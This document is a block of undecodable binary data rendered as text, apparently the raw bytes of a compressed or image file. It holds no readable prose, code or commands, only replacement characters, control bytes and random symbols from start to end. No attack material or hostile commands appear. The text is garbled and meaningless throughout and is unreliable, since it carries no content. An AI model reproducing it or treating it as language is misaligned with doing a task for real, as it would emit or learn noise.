Jqm�Nɬ��!���g�UX!����ז�nBz�8�i���wh��##�@���VT��-ό�|}�=Ԓ<�Kר�,�J�~��Չb�9�m��@��R_Ie���1O98�����	�IJ�";��D���_�i����1a�� @ܼZ���3���m���1��I�D������l���\%�<M����[�ޱ�wLG=R`>�W."�K6�䣵�e�W2�`"ME�h���1���`���be��C�+vd�y$^܄��NI�b-�@���L�$+� 0>�0����C��"^��n5#PN^4f�6�kfEB 8� ���t\��>MΕ���%^�u�^��%U��`�Z�%B��=�$"�1T$��V�(G��6&��%�!Dr�D� by��F�����G�d-�GI���8����d@�dL�]@ ����g#ڃ�x��$������C%�V9�0�7B�5v���- ����WҌ�ER�XR�!�!��Y�h��c>�c��%[v�Z��pXu��%�Y~m�~	 ^f�'.̀��C��)� z>$��J,z�ѢI��;�'�.M~�dLj�@`��$0��M&�@x@rq�֊$�i6��IޝJ���Z���0�f�c��.\�p
 d@L���^��8���-˒��؊���Yn�� �#1M�
:"����d�@�j�[,�`�O��C����'F��yjF��Q�{*�,�Q�d���~i�_l��)��:��/f��(Nҗn��l8�Ovh��D�憸J��|+�����>*� ΞЅc�Ƒ$璅`?%����@�k�eG���`�5��[X��^6�T���%�K��ݬb�_�_�Y��x:鮚��yg�n_.� }�җF+�+ۅV�.�K6+��d�B+��i�z�M
��H����i�+���s�Kp��8�)PN�9n�ţ*��ZY�*'xh���&>h-��(���"���.gz��Y��v�|)��"�@B�8��8��[�~d�E�x�ڭ�4��flw�Rb"�-���J�{�$�>n�*���l�ʬ�RnJʤ�R�g�3m\��SyJ>�����l��F� ��5���Y��T���V�������@u�؂%�<	�� ���#�Ǿ��{e�t�h�%�Va
��&��g�'�G��D�f,���n��"�+����������N�g��lb����f�$瞩Ҍ��~�qp��Ss隡���Ɇ��0mJ�kl�p׈:M"��v"N��6д�c-��	� +�|�#+J��(�QL�e�ɔa�"���J�;�D�Ѫ��m�8)��u]�%ڗ�,ɲ��,��/˲]����ޯ�,��I�'M~�
�S1�n�L#��Y��&ޞ^�l֟ĨΪ݈�����E� �c?�������U�\�N�-��4T� �p3�������[��>/\]�,	�e�m�V����}�6.��j��Ǭ��zx�����{V�b��J��%Z/n���/O�d̒)�j�k.��$�~f���h�.P�J YG�������4��j�`^�k��k�uL�1��jr$;G&`�"Nm����094+��&��-��E\"�l&�I&��i@+�[�r(�j��ʥ�|�b)��������H�l,��+]o�Z11C.�����N%�{q��fF��V+5�]���G^�m���Y�%AB,�65c�
 ��k<cvae�~��pw\%?-�����l��ju�҂z�0���_ŗ6q�#�@�<�-�m�kJ��w���ל��Š.y���뜛	M��.W�+Q!,���`1g�t̞�~j���/O��M��ef����/�_�-Ǳ~�HĵҞQ���kP�p�f����;����sW��.��,w=��"��C�V�p{�3�38�(��¨ް&��^��H֐�CLBt��M�"
iq�}�F�7�|�b��t��)4�$��J*��g��g��ՐF�D�viאi߯3_���Oo����luk��ߚ�� D]"�u�vl�Ho�s:D������V�>�5�)R�~(����\W7�,�X�Btn�A�(?:�"���Z\�	$�{�u,%���J�,$|�	��c~��G���k^�$:d�#k�y��l`֐�����hGx��4�j���܈Ǖ9�3�� AX�h�Mu��k���b��'j��/ ?��!�k�=S`���o�>�Z���k�5	�J�4�Y���zC��|�[�]�c?�b�����wP��F�w8�����E+����,��M�c��8�u �M$278����y�� ��&k�f�d��l�����. � �k:����
o���d�]w�(�cVjW.7���sA�8"3Y�[�$k�w���c?Kr���A�㽱�}�zXN�ZS���j-�D;���w_�9�ܒf� z��͛y��,�����|go񷟻,إٴM�{�B8�[n����z�����R��7�fS�M0z��
�_��D��o�qL��۫����ud7�U��3�^3�;�sr���Ψe�hAG֧�"c��Y����9�w;��|��};�����e/Sa�Jl:s�}Ր�Ӵ��g��y�G}����+�+������_��7����� S�L��/��VŐ���rc�� la��ģz�yqv��q�W�ޑgZ7PV��ը�EH�tt~����Gv~��м�'���ǳ�$$ɰT,X��%:]T��a�xLIZ�i��R�1�X��o�F-�h��F�c�6>�=�@=�B9�D�EE6D�H�KK��O�NO�Q�R��QUQU�UU�UQ����^�^�%�S�Q �c��c�RW�ee���R�Q�m�mo��poQ��oTt��l�r�w��m�����yz�r���w3��* P�
���35��3"BD0�).:lĨ��GQ/��8*ƙ0�쒄��U�����`�!��+R�^!
�2F��D�)��b���3�Q�:���'�@�%��ȬUHxȉ��R��=Yw+Y�b�5�����Q�-j�2�/�e�DI�AM�\ �2����7q�	��v��A}�FT�B!)l���V(�4�}���������-N,�bx�F�W����OPb0�z�2R�hwC�)S���q����V�]S4��.d�5�	�p�W�Cǎ�<���+<�Zd,D�:k�F�RK���z�P�Y�VV!/p�C�P	a�Jla0S��j�i12���P~X��s� u.���vR#'�!���<�M�n�d-4� ������0߲t�9�(R���D�";"��3G"�$�VRɥ���B;�f��&�<���z��<����:��;-�"C�$V�ON��c?5�*ī>��+,MD���cpԴ,�D�Lb腲2Q��ghQ=<e��ia��(%̐��Ea�Y���>�u�eN��Y(�I�Utb��6z��v!�4�ـ�� *��ٮ�m��|�ǹ��9z����x�D���J����XJ�G��i��bB�����B#fC�(&�Ɋ������)9ɩ1(�B���+8T �ت@A9T�I��-Quk����Q�`Q~6��%p5��~>��Sj`�Vf��t^�D�i`�(���̴�t�v]����`K)��׵�ʾ� �f;H��!���Hm�(r7_4���KS��L�l4���R����$%x9�@�=!���?6��8���'@+�&�+I�c�
�7�o�ϳҔ��2�T,�YfD�gfD�Ih��e���>2 �-Hz�Àn��tBL��bi��EY�Xa�2��-۳��	���1��%��nR�ʰ��3xĭ.ɒp��$8�H`� לĉB:gx�}��=�r�����1�`eX��@�b�r�M�` `�:#��J��)�s���>��	�,k1^�l�	G800��`�}� Е'Z��m&|�Z��&#��y�H��X�ݰ�6g�G�����O7�j��ƶ��Og����$�2�M��DD�9RL��NYBvC�|.��	Ч�I
��
I�����y�JP��28vkpb��mjf�����I��Ψ��yb +���6^�b1�� �xȐ�{*��f!8΍ �Y� �x8oRilh��߆��Y)HWzR���p�Sla���H�>��!�Ĉ�F��ƽ	`�\�YL�A#����'Gw�B�<�l�""4���$�-Q]v U����$"G�˳��@<KI�7�J��-H,��Ѽt���ȕ'F�R�@�Cj:r�R�|�[�M��Q�/��{֎ʩOud��<#<��5��_mR��F���b !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
